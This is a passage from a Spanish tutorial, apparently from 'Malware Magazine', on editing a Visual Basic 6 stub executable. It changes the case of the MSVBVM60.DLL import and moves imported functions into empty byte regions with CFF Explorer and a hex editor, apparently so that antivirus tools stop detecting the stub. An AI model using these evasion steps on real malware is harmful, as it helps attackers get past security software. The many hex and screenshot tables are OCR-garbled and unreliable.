| δF  | 76  | 65  | 00 | 00 | 00  | 00  | 5F | 5 F | 76 | 62  | O Dec                           |   |
| 46  | 72  | 65  | 65 | 56 | 61  | 72  | 00 | 00  | 00 | 00  | Number of bytes: 4              |   |
| 72  | 56  | 61  | 72 | 67 | 4 E | 6 F | 66 | 72  | 65 | 65  |                                 |   |
| 62  | 61  | 56  | 61 | 72 | 4 D | 6 F | 76 | 65  | 00 | 00  | Fill Bytes                      |   |
| 0 C | 00  | 00  | 5F | 61 | 64  | 6A  | 5F | 66  | 70 | 74  | 61 6E CIcos adi fptan           |   |
| 62  | 76  | 6D  | 36 | 30 | 2 E | 44  | 4C | 4C  | 20 | 00  | 00 00msvbvm60 <mark>.DLL</mark> |   |
| 0 C | C8  | 7A  | 01 | 00 | D8  | 7A  | 01 | 00  | E8 | 7A  | 01 00 .zzzz                     |   |
| 0 C | 88  | 7A  | 01 | 00 | 98  | 7A  | 01 | 00  | A2 | 7A  | 01 00 h~zzz                     |   |
| В О | 4 E | 7A  | 01 | 00 | 5E  | 7A  | 01 | 00  | 6C | 7A  | 01 00 BdNz^zlz                  |   |

Nos quedará como en la captura precedente.

También, podemos alternar entre mayúsculas y minúsculas (Ej: MsVbVm60).



Por otro lado, si examinamos un poco el archivo, nos vamos a encontrar con nombres como: **vbaVarMove**, **vbaAryMove**, **vbaCopyBytes**. Éstas son librerías que contiene el ejecutable, la mala modificación de alguna de ellas trae como consecuencia que podemos dejarlo [al ejecutable] inutilizable.

Para mover alguna librería usaremos el famoso método TIL. Para ello utilizaremos la herramienta "*CFF Explorer*" o "*Explorer Suite*"; click derecho en el ejecutable y lo abrimos:

| 🐭 CFF Explorer VII - [blk.exe]              |                           |              | S.       | *             | 1.1            | -        |           | . 88 |
|---------------------------------------------|---------------------------|--------------|----------|---------------|----------------|----------|-----------|------|
| File Settings ?                             |                           |              |          |               |                |          |           |      |
| 🔌 📕 🔊                                       | bik.ese                   |              |          |               |                |          |           | ×    |
| 40 1                                        | Module Name               | Imports      | OFTs     | TimeDateStamp | ForwarderChain | Name RVA | FTs (IAT) |      |
| File: blk.exe                               |                           |              |          |               |                |          |           |      |
| - I I Nt Headers                            | szAnsi                    | (nFunctions) | Dword    | Dword         | Dword          | Dword    | Dword     |      |
| - I File Header                             | MSVBVM60.DLL              | 63           | 000029AC | FFFFFFCC      | FFFFFFFF       | 00002AAC | 00001000  |      |
| Doto Directorice M                          |                           |              |          |               |                |          |           |      |
| Section Headers [x]                         |                           |              |          |               |                |          |           |      |
| - Directory                                 |                           |              |          |               |                |          |           |      |
| Resource Directory     Addman Convertor     |                           |              |          |               |                |          |           |      |
| - Dependency Walker                         |                           |              |          |               |                |          |           |      |
| - SHex Editor                               |                           |              |          |               |                |          |           |      |
| - Sidentifier                               |                           |              |          |               |                |          |           |      |
| Guick Disassembler                          |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
| - Sesource Editor                           |                           |              |          |               |                |          |           |      |
| - S UPX Utility                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
|                                             |                           |              |          |               |                |          |           |      |
| 123 instances of 'strings' found in blk.exe |                           |              |          |               |                |          | 品 指 四     | -B 🗙 |
| Address 🖻 Length 🗐 Length                   | 9                         |              |          |               |                |          |           |      |
| 000001B0 5 05                               | .text                     |              |          |               |                |          |           | 10   |
| 00000200 5 05                               | .data<br>.rsrc            |              |          |               |                |          |           |      |
| 00000238 12 OC                              | MSvBvM60.DLL              |              |          |               |                |          |           |      |
| 00001382 9 09                               | -C000-blk                 |              |          |               |                |          |           |      |
| 00001419 6 06                               | b5/68/*                   |              |          |               |                |          |           |      |
| 00001790 5 05                               | Mmain                     |              |          |               |                |          |           | -    |
| •                                           |                           |              |          |               |                |          |           |      |
| 123 instances of 'strings' found in blk.exe | e                         |              |          |               |                |          | 品 礼 电 -   | BX   |
| Address 🕑 Length 🕑 Length                   | B)                        |              |          |               |                |          |           |      |
| 00001BC5 4 04                               | 5<3@                      |              |          |               |                |          |           |      |
| 00001C1B 4 04                               | h<3@                      |              |          |               |                |          |           |      |
| 00001C2C 4 04<br>00002AAC 12 0C             | 5<5便<br>MSVBVM60.DU       |              |          |               |                |          |           |      |
| 00002ABC 6 06                               | Clcos                     |              |          |               |                |          |           |      |
| 00002AC6 10 0A                              | _adj_fptan                |              |          |               |                |          |           |      |
| 00002AD4 12 OC                              | _vbaAryMove<br>vbaFreeVar |              |          |               |                |          |           | -    |
| × [                                         |                           |              | 111      |               |                |          |           | +    |

Nos vamos donde dice "**Import directory**" allí veremos la **msvbvm60**, le damos un click. Aparecerán debajo las librerías.

.

| <ul> <li>Cri Explorer vir - (stublexe)</li> </ul>   |              |               |          |                 |                |          |           |  |
|-----------------------------------------------------|--------------|---------------|----------|-----------------|----------------|----------|-----------|--|
| File Settings ?                                     |              |               |          |                 |                |          |           |  |
| 💫 🧏 👘                                               | stub.exe     |               |          |                 |                |          |           |  |
|                                                     | Module Name  | Imports       | огт₃     | TimeDateStamp   | ForwarderChain | Name RVA | ΓT₂ (IAT) |  |
| Hile: stub.exe     Dog Hondor                       | 000167C8     | N/A           | 00016624 | 00016628        | 0001662C       | 00016630 | 00016634  |  |
| - 🖓 🗐 Nt Headers                                    | szAnsi       | (nFunctions)  | Dword    | Dword           | Dword          | Dword    | Dword     |  |
| Elic Header     Ontional Header                     | MSVBVM60.DLL | 14            | 0001744C | 0000000         | 0000000        | 000175C8 | 00001000  |  |
| Data Directories [x]                                |              |               |          |                 |                |          |           |  |
| Section Headers [x]                                 |              |               |          |                 |                |          |           |  |
| Resource Directory                                  |              |               |          |                 |                |          |           |  |
| - SAddress Converter                                |              |               |          |                 |                |          |           |  |
| Dependency Walker     Maker     Mathematical Action |              |               |          |                 |                |          |           |  |
| - 🐇 Identifier                                      |              |               |          |                 |                |          |           |  |
|                                                     |              |               |          |                 |                |          |           |  |
| - Sebuider                                          |              |               |          |                 |                |          |           |  |
| Resource Editor                                     | OFTs FT      | 's (IAT) Hint | Nar      | me              |                |          |           |  |
| to X Guilty                                         |              |               |          |                 | -              |          |           |  |
|                                                     | Dword Dv     | vord Wor      | d szA    | insi            |                |          |           |  |
|                                                     | 000175D6 00  | 0175D6 0000   | _CIe     | cos             |                |          |           |  |
|                                                     | 000175E0 00  | 0175E0 0000   | _ad      | j_fptan         |                |          |           |  |
|                                                     | 000175EE 00  | 0175EE 0000   | _vi      | baVarMove       |                |          |           |  |
|                                                     | 0001/5FE 00  | 01/5FE 0000   | _vt      | baVarVargNotree |                |          |           |  |
|                                                     | 00017614 00  | 017614 0000   | vi       | baFreeVar       |                |          |           |  |
|                                                     | 00017624 00  | 017624 0000   | vi       | baAryMove       |                |          |           |  |
|                                                     | 00017634 00  | 017634 0000   | vi       | baStrVarMove    |                |          |           |  |
|                                                     | 00017646 00  | 017646 0000   | _vt      | baLenBstr       |                |          |           |  |
| 1                                                   | 00017656 00  | 017656 0000   |          | haErool/ad ist  |                |          |           |  |

Veamos entonces, de qué forma podemos cambiarlas de lugar; para esto abrimos nuestro editor Hex y buscamos un hueco donde haya una línea completa de ceros. En este ejemplo, debajo de la ruta del proyecto podemos ver que hay una combinación de ceros de izquierda a derecha.

Podemos probar, en otro lugar también, donde haya dicha combinación.

| 🔟 FIR   | E EOIT UISK  | Uption  | ns i  | 00IS  | Piug-i    | ins v |       | и не<br>ав б | n<br>Baana |            |                    |       |     | 0     | DA FDA | 10   | 15-0 |     |           |         |     |                                         |      |               |            | - 6        |
|---------|--------------|---------|-------|-------|-----------|-------|-------|--------------|------------|------------|--------------------|-------|-----|-------|--------|------|------|-----|-----------|---------|-----|-----------------------------------------|------|---------------|------------|------------|
|         | 5 🖂 😂 🧐      | 100     | 4     | B 104 | 3         | 7     |       | <b>66</b> 4  | a arþ      |            | 48<br>             | 17    |     | • 4   | •••    | 6    | 6    | ٥l  | <u>in</u> |         |     |                                         |      |               |            |            |
|         | 16 B B   1   | % 🕸     | *     | •     | <b>\$</b> | Ħ     | Lega  | acy AS       |            |            | •                  | 141   |     | - 101 |        |      | Ŧ    |     |           |         |     |                                         |      |               |            |            |
|         |              | 0       | 1     | 2     | 3         | 4     | 5     | 6            | 7          | 8          | 9                  | A     | В   | С     | D      | Е    | F    | 10  | 11        | 12      | 13  | 0123456789ABCDEF0123                    |      | Data Inspecto | r          | ¢ • 3      |
| 20      | 00009B0      | 01      | 00    | 81    | 6C        | 24    | 04    | FF           | FF         | 00         | 00                 | E 9   | F2  | 54    | 01     | 00   | 81   | 6C  | 24        | 04      | FF  | 1\$T1\$                                 |      | Data at off   | set 0x0    | 0000A64:   |
|         | 00009C4      | FF      | 00    | 00    | E 9       | D5    | 5B    | 01           | 00         | F4         | 01                 | 00    | 00  | 08    | 1A     | 40   | 00   | 00  | 00        | 00      | 00  |                                         |      | int8          | 0          | -          |
| 0       | 800009D8     | E0      | 2 A   | 40    | 00        | 20    | 74    | 41           | 00         | 9C         | 04                 | 00    | 00  | 08    | 80     | 41   | 00   | 76  | 12        | 40      | 00  | .*@. tAA.v.@.                           |      | uint8         | 0          |            |
| 0       | 00009EC      | 00      | 80    | 41    | 00        | 2 A   | 00    | 5C           | 00         | 41         | 00                 | 43    | 00  | 3A    | 00     | 5C   | 00   | 44  | 00        | 6 F     | 00  | A.*.\.A.C.:.\.D.o.                      |      | int16         | 0          | =          |
| •     0 | 00A000       | 63      | 00    | 75    | 00        | 6D    | 00    | 65           | 00         | 6E         | 00                 | 74    | 00  | 73    | 00     | 20   | 00   | 61  | 00        | 6E      | 00  | c.u.m.e.n.t.sa.n.                       |      | uint16        | 0          |            |
| - 0     | 0000A14      | 64      | 00    | 20    | 00        | 53    | 00    | 65           | 00         | 74         | 00                 | 74    | 00  | 69    | 00     | 6E   | 00   | 67  | 00        | 73      | 00  | dS.e.t.t.i.n.g.s.                       |      | int32         | 0          |            |
| 0       | 0000A28      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  |                                         |      | uint32        | 0          |            |
| 0       | 0000A3C      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  |                                         |      | int64         | 0          |            |
| P       | 0000A50      | 00      | 0.0   | 0.0   | 0.0       | 0.0   | 0.0   | 0.0          | 0.0        | 0.0        | 0.0                | 0.0   | 0.0 | 0.0   | 0.0    | 0.0  | 0.0  | 00  | 0.0       | 0.0     | 0.0 | · · · · · · · · · · · · · · · · · · ·   |      | uint64        | 0          |            |
| þ       | 0000A64      | 0.0     | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  | .                                       |      | half float    | 0.         |            |
| 0       | 0000A78      | 00      | 0.0   | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  | • • • • • • • • • • • • • • • • • • • • |      | float         | 0.         |            |
| 0       | 0000A8C      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  |                                         |      | Expression Ca | c          | . ¢ ↓ 2    |
| 0       | 0000AA0      | 0.0     | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  |                                         |      | Signed        | •          | 32 bit 🔹   |
| 0       | 0000AB4      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  | •••••                                   |      | 1             |            |            |
| 0       | 0000AC8      | 00      | 0.0   | 00    | 00        | 00    | 0.0   | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  | •••••                                   |      |               |            |            |
| 0       | 0000ADC      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  |                                         |      |               |            |            |
| 0       | 0000AF0      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  |                                         |      |               |            |            |
| 0       | 0000B04      | 00      | 00    | 00    | 00        | 00    | 00    | 00           | 00         | 00         | 00                 | 00    | 00  | 00    | 00     | 00   | 00   | 00  | 00        | 00      | 00  | •••••                                   |      |               |            |            |
| 0       | 0000B18      | 0.0     | 0.0   | 0.0   | 0.0       | 0.0   | 0.0   | 0.0          | 00         | 0.0        | 0.0                | 0.0   | 0.0 | 0.0   | 00     | 0.0  | 00   | 0.0 | 00        | 0.0     | 00  |                                         | *    |               |            |            |
| 1       | stub.exe     |         |       |       |           |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         |     |                                         |      | Eval          |            |            |
| Cor     | npare Result | s       |       |       |           |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         |     |                                         |      | All           | •          | 8 2 X      |
| Тур     | )e           |         |       | Sourc | e 16,     |       |       |              | Cou        | nt 🎭       |                    |       |     | C     | ount   | 16   |      |     |           | Target  | 16  | Count 🧐                                 |      | Count 15      |            |            |
|         |              |         |       |       | _         |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         | _   | 5                                       |      |               |            |            |
|         |              |         |       |       |           |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         |     |                                         |      |               |            |            |
|         |              |         |       |       |           |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         |     |                                         |      |               |            |            |
|         |              |         |       |       |           |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         |     |                                         |      |               |            |            |
| - B     | Compare 🔣    | Checksu | m   8 | Find  | ♦В        | ookma | rks [ | ) Outp       | ut         |            |                    |       |     |       |        |      |      |     |           |         |     |                                         |      |               |            |            |
| eady    |              |         |       |       |           |       |       |              |            |            |                    |       |     |       |        |      |      |     |           |         |     | Cursor: 00000AC6 Caret: 0000            | )A64 | 122880 bytes  | OVI        | R MOD RE/  |
|         |              |         |       |       |           |       |       | Go           |            | 3.         | D/DO <sup>TH</sup> | rod   |     |       |        | Word |      | a)  | todar     | Daint   |     |                                         | F    | s . Ins 6=    | 1 (1)      | 19:51      |
| U       | <b>9</b>     | 1       |       | •     |           |       | WIRC  | - 00         |            | <b>2</b> % | ype -              | - rod |     |       | aper - | word | (    | 2   | todos     | - Paint |     | Hex Worksho                             |      | · • 🔞 🖫       | , цр)<br>1 | 15/12/2014 |

Ahora, hacemos click en los puntitos y vemos debajo donde dice **Caret** que es el lugar donde vamos a pegar la librería, en este caso: **19A8.** 

#### Malware Magazine

| Bit       X       N       D       LossovASCI       MM       PM         0       1       2       3       4       5       6       7       8       9       A       B       C       D       F       10       11       12       13       0123456789ABCDEP0123       Image: State State                                                                                                    | S 🖬 😂 🔞       | -6      | 43 L       | a 🗱   | 3      | 23     | 5      | 678 ┥    | n ar) | 1      | 40  |     |     | - 4   | a 44 | 6   | R 6 | 👐 ( | ind |        |      |                                  |               |                |                                         |          |
|----------------------------------------------------------------------------------------------------|---------------|---------|------------|-------|--------|--------|--------|----------|-------|--------|-----|-----|-----|-------|------|-----|-----|-----|-----|--------|------|----------------------------------|---------------|----------------|-----------------------------------------|----------|
| 0       1       2       3       4       5       6       7       8       9       A       B       C       D       F       10       11       12       13       0123456789ABCDEF0123       Data effect 0x000016ABC         00001655       2       E       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0 <th>16 16 16 I</th> <th>( 🍫</th> <th><b>%</b> (</th> <th>9 🖬</th> <th>4</th> <th>Ħ</th> <th>Legi</th> <th>acy AS</th> <th></th> <th></th> <th>-</th> <th>144</th> <th>۰.</th> <th>- 101</th> <th></th> <th></th> <th>Ŧ</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | 16 16 16 I    | ( 🍫     | <b>%</b> ( | 9 🖬   | 4      | Ħ      | Legi   | acy AS   |       |        | -   | 144 | ۰.  | - 101 |      |     | Ŧ   |     |     |        |      |                                  |               |                |                                         |          |
| 00001658       2E       0       7       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0                                                                                                    |               | 0       | 1          | 2     | 3      | 4      | 5      | 6        | 7     | 8      | 9   | A   | в   | С     | D    | E   | F   | 10  | 11  | 12     | 13   | 0123456789ABCDEF0123             | 716           | Data Inspector | + + ×                                   |          |
| 0000166C       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | 00001658      | 2E      | 0.0        | 76    | 0.0    | 62     | 0.0    | 70       | 0.0   | 0.0    | 0.0 | 0.0 | 0.0 | 0.0   | 0.0  | 0.0 | 0.0 | 0.0 | 0.0 | 0.0    | 0.0  | v.b.p                            | <u>ـ اا ـ</u> | Data at offs   | set 0x000016A8:                         | C.       |
| 00001680       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | 0000166C      | 00      | 00         | 00    | 00     | 00     | 0.0    | 0.0      | 0.0   | 00     | 00  | 0.0 | 00  | 0.0   | 0.0  | 00  | 00  | 0.0 | 0.0 | 0.0    | 0.0  |                                  |               | int8           | 0                                       | <u> </u> |
| 00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00 <t< td=""><td>00001680</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td>00</td><td></td><td></td><td>uint8</td><td>0</td><td></td></t<>                                                                                                    | 00001680      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | uint8          | 0                                       |          |
| 000016A8       000000000000000000000000000000000000                                                                                                    | 00001694      | 00      | 0.0        | 00    | 00     | 00     | 0.0    | 0.0      | 0.0   | 0.0    | 0.0 | 00  | 00  | 0.0   | 00   | 00  | 00  | 0.0 | 00  | 00     | 00   |                                  |               | int16          | 0                                       |          |
| 0 00016EC       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | 000016A8      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | uint16         | 0                                       |          |
| 000016D0 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 000016BC      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   | •                                |               | int32          | 0                                       |          |
| 000016EF4 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 000016D0      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | uint32         | 0                                       |          |
| 0000176FB 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 000016E4      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | int64          | 0                                       |          |
| 00001770 C 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 000016F8      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | uint64         | 0                                       |          |
| 00001720 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 0000170C      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | half float     | 0.                                      |          |
| 00001734 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00001720      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | float          | 0.                                      |          |
| 00001774 8 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 00001734      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | double         | 0.                                      |          |
| 00001775 C 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 00001748      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | DATE           | 0:00:00 30/12/1899                      | •        |
| 00001770 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 0000175C      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | DOS date       | <invalid></invalid>                     | 1        |
| 000017784 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00001770      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | DOS time       | 0:00:00                                 |          |
| 00001798 30 14 40 00 04 00 00 00 00 00 00 70 70 40 00 50 1E 40 00 0.8                                                                                                    | 00001784      | 00      | 00         | 00    | 00     | 00     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 00    | 00   | 00  | 00  | 00  | 00  | 00     | 00   |                                  |               | FILETIME       | 0:00:00 01/01/1601                      | 1        |
| 000017AC FF FF FF FF 00 00 00 00 60 70 40 00 CE C4 AA 74 CA C 61 45                                                                                                    | 00001798      | 30      | 14         | 40    | 00     | 04     | 00     | 00       | 00    | 00     | 00  | 00  | 00  | 70    | 70   | 40  | 00  | 50  | 1E  | 40     | 00   | 0.@pp@.P.@.                      |               | time_t         | 0.00.00 01/01/1970                      | b        |
| 0000177C0 86 37 77 A4 F9 2C 1F C7 0A 00 02 00 02 00 02 00 02 00 94 17 40 00<br>0000177B 00 00 00 00 00 00 00 00 00 00 00 00 64 18 40 00 09 04 00 00<br>000017F2 9C 19 40 00 00 00 00 00 00 00 00 8C 14 40 00 FF FF FF FF<br>3 Subses<br>mpare Results<br>ype Source (5) Count (5) Count (5) C | 000017AC      | FF      | FF         | FF    | FF     | 00     | 00     | 00       | 00    | 60     | 70  | 40  | 00  | CE    | C4   | AA  | 74  | CA  | 00  | 61     | 45   | `p@taE                           |               | time04_t       | 0.00.00 01/01/19/0                      | )        |
| 000017E 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00001700      | 86      | 37         | 77    | A4     | F9     | 2 C    | 1 F      | C7    | 0 A    | 00  | 02  | 00  | 02    | 00   | 02  | 00  | F4  | 17  | 40     | 00   | .7w,@.                           |               | binary         | 000000000000000000000000000000000000000 | b        |
| 0000177E 0A 10 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 000017D4      | 00      | 00         | 00    | 00     | 00     | 0.0    | 00       | 00    | 00     | 00  | 00  | 00  | 64    | 18   | 40  | 00  | 09  | 04  | 00     | 00   | d.@                              |               |                |                                         |          |
| 00001/FC 9C 19 40 00 00 00 10 70 40 00 00 00 00 00 00 00 00 54 18 40 00€                                                                                                    | 000017E8      | 0A      | 10         | 00    | 00     | 00     | 00     | 00       | 00    | 02     | 00  | 00  | 00  | 8C    | 14   | 40  | 00  | FF  | FF  | FF     | FF   |                                  |               |                |                                         |          |
| Image: Stubie are       All I Image: Stubie are         Image: Results       All Image: Stubie are         ype       Source IS       Count IS       Target IS         Counter IS       Count IS       Count IS       Count IS         Counter IS       Count IS       Count IS       Count IS                                                                                                    | 000017FC      | 90      | 19         | 40    | 00     |        | 00     |          | 0.0   | 10     | 70  | 40  | 00  |       | 00   |     | 00  | 54  | 18  | 40     | 00   |                                  | -             |                |                                         |          |
| All         All         All <td>Stub.exe</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | Stub.exe      |         |            |       |        |        |        |          |       |        |     |     |     |       |      |     |     |     |     |        |      |                                  |               |                |                                         |          |
| ype Source (5) Count (5) Count (5) Target (5) Count (5) Count (5)           | ompare Result | s       |            |       |        |        |        |          |       |        |     |     |     |       |      |     |     |     |     |        |      |                                  |               | All            | - 🛍 2 X                                 |          |
| ge ante p com p com p c           | une .         |         |            | Sourc | o 16   |        |        |          | Cou   | unt 10 |     |     |     | 0     | unt  | 16  |     |     |     | Target | 16   | Count 10                         | (             | Count 16       |                                         |          |
| 월 Compare K Checksum   월 Find   @ Bookmarks   월 Output   =                                                                                                    | /             |         |            | 200.0 | - 0/   |        |        |          |       |        |     |     |     | -     |      | 1   |     |     |     | . orge | . Ur | count Dr                         |               |                |                                         | -        |
| 월 Cômpare ] 🕷 Checksum   前 Find   🛷 Bookmarks   臣) Output   =                                                                                                    | 10 APR        |         | 0.0        |       | -      |        |        | <b>b</b> |       |        |     |     |     |       |      |     |     |     |     |        |      |                                  |               |                |                                         | -        |
